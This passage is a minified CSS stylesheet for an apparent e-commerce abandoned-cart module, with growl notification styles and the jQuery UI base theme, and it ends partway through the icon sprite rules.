input.col_name[type="text"]{max-width:calc(50% - 5px)}.control-label span.required{color:red}.ets-ac-popup-body{padding:30px}.ets_abancart_product_info .product_combination{display:none}p.field-desc{font-size:13px}.ets-ac-thankyou-page-block{padding:20px 25px 15px;position:relative}.ets-ac-thankyou-page-block .tp-header{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:10px}.ets_abancart_products-mini a{color:#777777!important}.ets_abancart_popup .ets_abancart_wrapper .box{border:none!important;background:none!important;padding:0!important}span.ets_abancart_box:before{content:"";position:absolute;left:50%;border-top:6px solid #000;border-left:6px solid transparent!important;border-right:6px solid transparent!important;bottom:100%;margin-bottom:3px;margin-left:-6px;opacity:0;cursor:pointer;visibility:hidden}a.ets_abancart_no_thanks:not(:hover){color:#ddd!important}span.ets_abancart_group_clock{display:inline-block}span.ets_abancart_box{display:inline-block;position:relative}span.ets_abancart_box:hover:before,span.ets_abancart_box:hover:after{opacity:1;visibility:visible}ul.ets_abancart_products{margin-bottom:0}ul.ets_abancart_products li a img{width:50px;max-width:100%;display:block;height:auto;margin-bottom:5px}.ets_abancart_products li{text-align:center;display:inline-block}.ets_abancart_products li a{margin:0 auto;display:inline-block}.ets_abancart_view_shopping_cart,.ets_abancart_delete_cart,.ets_abancart_checkout_cart{color:#555;margin:0 5px;display:inline-block;background:transparent!important;min-width:100px;text-align:left}.ets_aban_action{width:150px}.ets_abancart_view_shopping_cart i,.ets_abancart_delete_cart i,.ets_abancart_checkout_cart i{margin-right:5px}.ets_aban_action a i{display:inline-block;min-width:14px;text-align:center}.ets_abancart_wrapper .ets_abancart_actions{margin-top:25px;display:block}.ets_abancart_popup .ets_abancart_wrapper .box h4{margin-bottom:20px}.ets_abancart_container{padding:25px;background:#fff;margin:30px auto;width:90%;overflow:hidden;position:relative;max-width:800px;font-size:14px}div#ui-datepicker-div{font-size:13px}.text-right{text-align:right}.form-group.mb_0{margin-bottom:0}.lh_18{display:inline-block;vertical-align:middle}.page-my-account a#shopping-cart-link{width:100%;padding:0!important}.page-my-account .ets_abancart_shopping_cart{list-style:none;margin-bottom:1.875rem}.page-my-account .ets_abancart_shopping_cart a{margin-bottom:0!important}.ets_abancart_shopping_cart_overload{position:fixed;background-color:rgba(0,0,0,.5);top:0;left:0;width:100%;bottom:0;z-index:100000;opacity:0;visibility:hidden}.ets_abancart_shopping_cart_overload.active{opacity:1;visibility:visible}.ets_abancart_shopping_cart_overload .ets_abancart_shopping_cart{background:#fff;padding:19px 30px;position:relative;width:90%;max-width:800px}.ets_abancart_display_shopping_cart_overload{width:100%;background:rgba(0,0,0,.4);position:fixed;z-index:1000;margin:0 auto;top:0;left:0;bottom:0;justify-content:center;align-items:center;display:none;opacity:0;visibility:hidden}.ets_abancart_add_discount{cursor:pointer}button{cursor:pointer}a#submit_load_cart.ets_abancart_load_this_cart{float:right}.ets_abancart_popup table#order-productstd,.ets_abancart_popup table#order-products th{vertical-align:middle}.ets_abancart_display_shopping_cart_overload.active{opacity:1;visibility:visible;display:block;z-index:10000;overflow:auto}.ets_abancart_popup img{max-width:100%;height:auto}.ets_abancart_form_login .form-group.row-padding-top button.active,.ets_abancart_form_login .form-group.row-padding-top button.active span,.ets-ac-btn-submit-lead-form.active,.ets-ac-btn-submit-lead-form.loading{color:transparent}.ets_abancart_form_login .form-group.row-padding-top button.active:after{content:"";display:flex!important;display:-webkit-flex;font-size:36px;position:absolute;-webkit-animation:spiner_loading 0.5s infinite linear;animation:spiner_loading 0.5s infinite linear;left:50%;top:50%;z-index:1001;margin-left:-12px;margin-top:-12px;width:24px;height:24px;border-radius:50%;border-top:1px solid #333;border-bottom:1px solid #333;border-left:1px solid transparent;border-right:1px solid transparent}#submitFilterButtoncart.active:after,.ets-ac-btn-submit-lead-form.active:after,.ets-ac-btn-submit-lead-form.loading:after{content:"";-webkit-animation:spiner_loading 0.5s infinite linear;animation:spiner_loading 0.5s infinite linear;left:50%;top:50%;margin-left:-12px;margin-top:-12px;width:24px;height:24px;border-top:1px solid #333;border-bottom:1px solid #333;border-left:1px solid transparent;border-right:1px solid transparent}.ets-ac-btn-submit-lead-form.active:after,.ets-ac-btn-submit-lead-form.loading:after{border-top:1px solid #fff;border-bottom:1px solid #fff;position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px}.ets_abancart_form_login .form-group.row-padding-top button.active:after,#submitFilterButtoncart.active:hover:after{border-top:1px solid #fff;border-bottom:1px solid #fff}button#submit_login{position:relative}@-webkit-keyframes spiner_loading{from{transform:rotate(0);-webkit-transform:rotate(0)}to{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@keyframes spiner_loading{from{transform:rotate(0);-webkit-transform:rotate(0)}to{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.ets_abancart_display_shopping_cart_overload .ets_abancart_wrapper #order-products img{width:80px;float:left;margin-right:10px}.text-center{text-align:center}a.ets_abancart_checkout.btn{float:right;color:#fff;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-transform:uppercase;font-weight:600;padding:.5rem 1.25rem}.front.front_login.panel>p{padding:8px 15px}.table td,.table th{vertical-align:middle}.ets_abancart_shopping_cart_overload .ets_abancart_wrapper{width:100%;height:100%;display:flex;display:-webkit-flex;justify-content:center;align-items:center;overflow:auto}.ets_abancart_wrapper{margin:0;max-height:calc(100% - 10px);max-height:-webkit-calc(100% - 10px);overflow:auto;min-height:100%;line-height:1.4}.ets_abancart_products_mini_item td{padding:8px 10px}td.ets_abancart_total_item,.p_price .price{color:#000;font-weight:600}.ets_abancart_product_list_table{display:block;width:100%;position:relative;overflow:auto}.ets_abancart_products_mini_item span.regular-price{color:#999;text-decoration:line-through;margin-left:10px}a.ets_abancart_no_thanks:hover{color:#0077a4!important}a.ets_abancart_no_thanks{text-decoration:underline;margin-top:0;display:inline-block;color:#ddd;cursor:pointer}.ets_abancart_wrapper p{min-height:1px}.ets_abancart_width{max-width:100%;height:100%;display:block}.ets_table{width:100%;display:table;height:100%;margin:0 auto}.ets_tablecell{display:table-cell;align-items:center;vertical-align:middle;padding:30px 0}a.ets_abancart_checkout:not(.btn){background:#000;border:none;color:#fff;padding:8px 15px;position:relative;clear:both;display:inline-block;border-radius:4px}a.ets_abancart_checkout:not(.btn):hover{background:#2592a9!important}.w_16{width:16px}.h_16{height:16px}.btn .svg_fill_white svg{fill:#fff}.btn:hover .svg_fill_hover_white svg{fill:#fff}button#ets_abancart_cart_save{margin-top:20px;margin-bottom:20px;box-shadow:none!important;outline:none!important}img.ets_abancart_product_image{width:95px}.ets_abancart_product_info span.product_combination{font-size:13px;color:#999;font-style:italic}button.ets_abancart_add_discount{background:#000;border:none;color:#fff;padding:8px 15px;position:relative;border-radius:4px}button.ets_abancart_add_discount:hover{background:#2592a9}.ets_abancart_add_discount:focus,.ets_abancart_add_discount:active{outline:none!important}span.ets_abancart_box_discount{border:1px dashed #2f0404;padding:12px 25px;background:#f4ffef;display:inline-block;position:relative;min-width:120px;text-align:center;margin-left:35px;margin-right:35px;font-size:16px;cursor:pointer}.front.front_login.panel>p{margin-top:10px}i.ets-ab-icon.ets-ab-icon-cut svg{width:26px;height:26px;position:absolute;right:100%;margin-right:8px;top:5px}#growls{z-index:50000;position:fixed}#growls.default{top:10px;right:10px}#growls.tl{top:10px;left:10px}#growls.tr{top:10px;right:10px}#growls.bl{bottom:10px;left:10px}#growls.br{bottom:10px;right:10px}.growl{opacity:.8;position:relative;border-radius:4px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:white;background:#7f8c8d}.growl.growl-error{color:white;background:#c0392b}.growl.growl-notice{color:white;background:#2ecc71}.growl.growl-warning{color:white;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:400;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}.xdsoft_datetimepicker{z-index:9999999999999!important}.custom-addtocart-wrapper{margin-bottom:10px;display:inline-block}.has-buy-now .product-quantity{flex-wrap:wrap;gap:5px}.custom-addtocart{width:100%;position:relative;padding:10px 20px;display:flex;align-items:center;gap:5px;height:2.75rem}button.custom-addtocart i.shopping-cart{margin:0}button.custom-addtocart.addcarting i.shopping-cart{opacity:0}.product-quantity .add~.custom-addtocart-wrapper{margin-left:.5rem}button.custom-addtocart.addcarting:before{content:"";border-left:1.5px solid #fff;border-right:1.5px solid #fff;border-top:1.5px solid transparent;border-bottom:1.5px solid transparent;position:absolute;width:18px;height:18px;border-radius:50%;top:50%;margin-top:-9px;left:23px;animation:checkoutspin 0.6s linear infinite}@keyframes checkoutspin{to{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes checkoutspin{to{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px 